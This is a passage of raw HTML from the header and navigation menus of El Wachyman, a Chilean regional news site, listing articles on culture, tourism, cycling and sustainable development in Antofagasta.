<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47"><a href="#">Arte y Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.elwachyman.cl/category/arte_cultura/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/arte_cultura/cultura/">Cultura</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/arte_cultura/industria_creativa/">Industria creativa</a></li>
</ul>
</li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a href="#">Ecología y Turismo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/ecologia_turismo/ecologia/">Ecología</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/ecologia_turismo/turismo/">Turismo</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.elwachyman.cl/category/identidad-local/">Identidad Local</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-55"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/">Desarrollo Sostenible<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/economia_circular/">Economía circular</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/equidad-de-genero/">Equidad de Género</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/seguridad_alimentaria/">Seguridad alimentaria</a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49"><a href="#">Emprendimiento<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/emprendimiento/">Emprendimiento</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/innovacion/">Innovación</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.elwachyman.cl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                jueves 22, enero 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-footer-menu" class="top-header-menu"><li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-469"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-44"><a href="https://www.elwachyman.cl/web/contacto/">Contacto</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/editorelwachyman/ " title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/Boletin_El_Wachyman/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.elwachyman.cl/">
                <img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logo-1.png" alt=""/>
                <span class="td-visual-hidden">El Wachyman</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697217e03ac82_rand td_block_template_14">
<style>
/* custom css */
.td_uid_1_697217e03ac82_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697217e03ac82_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://www.youtube.com/@boletin_el_wachyman" target="_blank" rel="noopener"><img class="alignnone wp-image-5125 size-full" src="https://www.elwachyman.cl/web/wp-content/uploads/2025/04/Header-Suscript-Youtube-1.gif" alt="" width="1456" height="180" /></a></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.elwachyman.cl/">
			<img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logo-1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.elwachyman.cl/">
			<img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logo-1.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-47"><a href="#">Arte y Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697217e03bab1_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_2_697217e03bab1" ><script>var block_td_uid_2_697217e03bab1 = new tdBlock();
block_td_uid_2_697217e03bab1.id = "td_uid_2_697217e03bab1";
block_td_uid_2_697217e03bab1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_697217e03bab1_rand","tdc_css_class":"td_uid_2_697217e03bab1_rand","tdc_css_class_style":"td_uid_2_697217e03bab1_rand_style"}';
block_td_uid_2_697217e03bab1.td_column_number = "3";
block_td_uid_2_697217e03bab1.block_type = "td_block_mega_menu";
block_td_uid_2_697217e03bab1.post_count = "4";
block_td_uid_2_697217e03bab1.found_posts = "117";
block_td_uid_2_697217e03bab1.header_color = "";
block_td_uid_2_697217e03bab1.ajax_pagination_infinite_stop = "";
block_td_uid_2_697217e03bab1.max_num_pages = "30";
tdBlocksArray.push(block_td_uid_2_697217e03bab1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_697217e03bab1" id="td_uid_3_697217e03dbb0" data-td_block_id="td_uid_2_697217e03bab1" data-td_filter_value="" href="https://www.elwachyman.cl/category/arte_cultura/">Todo</a><a class="mega-menu-sub-cat-td_uid_2_697217e03bab1"  id="td_uid_4_697217e03dbeb" data-td_block_id="td_uid_2_697217e03bab1" data-td_filter_value="11" href="https://www.elwachyman.cl/category/arte_cultura/arte/">Arte</a><a class="mega-menu-sub-cat-td_uid_2_697217e03bab1"  id="td_uid_5_697217e03dc33" data-td_block_id="td_uid_2_697217e03bab1" data-td_filter_value="12" href="https://www.elwachyman.cl/category/arte_cultura/cultura/">Cultura</a><a class="mega-menu-sub-cat-td_uid_2_697217e03bab1"  id="td_uid_6_697217e03dc77" data-td_block_id="td_uid_2_697217e03bab1" data-td_filter_value="262" href="https://www.elwachyman.cl/category/arte_cultura/industria_creativa/">Industria creativa</a></div></div><div id=td_uid_2_697217e03bab1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/" class="td-post-category">Arte y Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/abriendo-espacios-para-la-cueca-brava-en-antofagasta/" rel="bookmark" class="td-image-wrap" title="ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA"><img class="entry-thumb" src="[data-uri]"alt="" title="ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/04/P1001313.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/abriendo-espacios-para-la-cueca-brava-en-antofagasta/" rel="bookmark" title="ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA">ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/fonda-multicultural-y-turismo-innovando-en-los-detalles/" rel="bookmark" class="td-image-wrap" title="FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES"><img class="entry-thumb" src="[data-uri]"alt="" title="FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/10/IMG_3584.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/cultura/" class="td-post-category">Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/fonda-multicultural-y-turismo-innovando-en-los-detalles/" rel="bookmark" title="FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES">FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697217e03bab1" data-td_block_id="td_uid_2_697217e03bab1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697217e03bab1" data-td_block_id="td_uid_2_697217e03bab1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-48"><a href="#">Ecología y Turismo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697217e03fc49_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_7_697217e03fc49" ><script>var block_td_uid_7_697217e03fc49 = new tdBlock();
block_td_uid_7_697217e03fc49.id = "td_uid_7_697217e03fc49";
block_td_uid_7_697217e03fc49.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_697217e03fc49_rand","tdc_css_class":"td_uid_7_697217e03fc49_rand","tdc_css_class_style":"td_uid_7_697217e03fc49_rand_style"}';
block_td_uid_7_697217e03fc49.td_column_number = "3";
block_td_uid_7_697217e03fc49.block_type = "td_block_mega_menu";
block_td_uid_7_697217e03fc49.post_count = "4";
block_td_uid_7_697217e03fc49.found_posts = "67";
block_td_uid_7_697217e03fc49.header_color = "";
block_td_uid_7_697217e03fc49.ajax_pagination_infinite_stop = "";
block_td_uid_7_697217e03fc49.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_7_697217e03fc49);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_7_697217e03fc49" id="td_uid_8_697217e040788" data-td_block_id="td_uid_7_697217e03fc49" data-td_filter_value="" href="https://www.elwachyman.cl/category/ecologia_turismo/">Todo</a><a class="mega-menu-sub-cat-td_uid_7_697217e03fc49"  id="td_uid_9_697217e0407a9" data-td_block_id="td_uid_7_697217e03fc49" data-td_filter_value="20" href="https://www.elwachyman.cl/category/ecologia_turismo/ecologia/">Ecología</a><a class="mega-menu-sub-cat-td_uid_7_697217e03fc49"  id="td_uid_10_697217e0407ce" data-td_block_id="td_uid_7_697217e03fc49" data-td_filter_value="41" href="https://www.elwachyman.cl/category/ecologia_turismo/turismo/">Turismo</a></div></div><div id=td_uid_7_697217e03fc49 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/" class="td-post-category">Arte y Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" class="td-image-wrap" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/12/grupal-bbd_0249b.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL">AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697217e03fc49" data-td_block_id="td_uid_7_697217e03fc49"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697217e03fc49" data-td_block_id="td_uid_7_697217e03fc49"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-53"><a href="https://www.elwachyman.cl/category/identidad-local/">Identidad Local</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-55"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/">Desarrollo Sostenible</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_697217e0419f0_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_11_697217e0419f0" ><script>var block_td_uid_11_697217e0419f0 = new tdBlock();
block_td_uid_11_697217e0419f0.id = "td_uid_11_697217e0419f0";
block_td_uid_11_697217e0419f0.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_697217e0419f0_rand","tdc_css_class":"td_uid_11_697217e0419f0_rand","tdc_css_class_style":"td_uid_11_697217e0419f0_rand_style"}';
block_td_uid_11_697217e0419f0.td_column_number = "3";
block_td_uid_11_697217e0419f0.block_type = "td_block_mega_menu";
block_td_uid_11_697217e0419f0.post_count = "4";
block_td_uid_11_697217e0419f0.found_posts = "80";
block_td_uid_11_697217e0419f0.header_color = "";
block_td_uid_11_697217e0419f0.ajax_pagination_infinite_stop = "";
block_td_uid_11_697217e0419f0.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_11_697217e0419f0);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_697217e0419f0" id="td_uid_12_697217e0425a0" data-td_block_id="td_uid_11_697217e0419f0" data-td_filter_value="" href="https://www.elwachyman.cl/category/desarrollo_sostenible/">Todo</a><a class="mega-menu-sub-cat-td_uid_11_697217e0419f0"  id="td_uid_13_697217e0425c0" data-td_block_id="td_uid_11_697217e0419f0" data-td_filter_value="264" href="https://www.elwachyman.cl/category/desarrollo_sostenible/economia_circular/">Economía circular</a><a class="mega-menu-sub-cat-td_uid_11_697217e0419f0"  id="td_uid_14_697217e0425e5" data-td_block_id="td_uid_11_697217e0419f0" data-td_filter_value="140" href="https://www.elwachyman.cl/category/desarrollo_sostenible/equidad-de-genero/">Equidad de Género</a><a class="mega-menu-sub-cat-td_uid_11_697217e0419f0"  id="td_uid_15_697217e042606" data-td_block_id="td_uid_11_697217e0419f0" data-td_filter_value="263" href="https://www.elwachyman.cl/category/desarrollo_sostenible/seguridad_alimentaria/">Seguridad alimentaria</a></div></div><div id=td_uid_11_697217e0419f0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/" class="td-post-category">Arte y Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" class="td-image-wrap" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/12/grupal-bbd_0249b.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL">AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" class="td-image-wrap" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD"><img class="entry-thumb" src="[data-uri]"alt="Entrevista Mar" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/11/Suministro-Vital-Entrev-3-Ma-del-Pilar-Navea-frame-at-0m24s.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
